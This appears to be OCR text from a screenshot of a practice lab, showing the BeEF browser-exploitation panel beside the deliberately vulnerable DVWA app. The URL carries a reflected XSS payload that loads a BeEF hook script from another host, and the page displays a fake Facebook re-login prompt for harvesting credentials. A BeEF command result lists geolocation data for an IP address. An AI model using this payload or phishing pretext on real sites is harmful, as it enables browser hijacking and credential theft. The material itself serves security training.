 BeEF 0.5.4.0 | Submit Bug | Logout
Hooked Browsers
Online Browsers
? ? 192.168.13.1
Offline Browsers
? ? 192.168.13.1
? ? 192.168.13.1
Basic Requester
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Module Tree
Search
Browser (58)
Chrome Extensions (6)
Debug (9)
Exploits (110)
Host (24)
Detect Antivirus
Detect CUPS
Detect Coupon Printer
Detect Google Desktop
Get Geolocation (Third-P
Hook Default Browser
Get Geolocation
Get System Info (Java)
Get Wireless Keys
Hook Microsoft Edge
Get Internal IP (Java)
Detect Airdroid
Detect Default Browser
Detect Hewlett-Packard
Detect Local Drives
Detect Software
Detect Users
Get Battery Status
Get Clipboard
Get Internal IP WebRTC
Get Network Connection
Get Protocol Handlers
Get Registry Keys
Make Telephone Call
IPEC (9)
Metasploit (1)
Misc (20)
Network (24)
Persistence (9)
Phonegap (16)
Social Engineering (24)
Text to Voice
Clickjacking
Module Results History
id date label
0 2023-06-30 21:41 command 1
1 2023-06-30 21:41 command 2
2 2023-06-30 21:42 command 3
Command results
1 Fri Jun 30 2023 17:42:14 GMT-0400 (Eastern Daylight Time)
data: result={ "ip": "99.240.65.146", "network": "99.240.64.0/20", "version": "IPv4", "city": "Toronto", "region": "Ontario", "region_code": "ON", "country": "CA", "country_name": "Canada", "country_code": "CA",
"country_code_iso3": "CAN", "country_capital": "Ottawa", "country_tld": ".ca", "continent_code": "NA", "in_eu": false, "postal": "M5N", "latitude": 43.7063, "longitude": -79.4202, "timezone": "America/Toronto", "utc_offset": "-0400",
"country_calling_code": "+1", "currency": "CAD", "currency_name": "Dollar", "languages": "en-CA,fr-CA,iu", "country_area": 9984670.0, "country_population": 37058856, "asn": "AS812", "org": "ROGERS-COMMUNICATIONS" }
Re-execute command
Ready
Not secure | 192.168.13.25/vulnerabilities/xss_r/?name=<script%20src="http://127.0.0.1:3000/hook.js"></script>
Update
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
Facebook Session Timed Out
Your session has timed out due to inactivity.
Please re-enter your username and password to login.
Email:
Password:
Log in
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*
Right Ctrl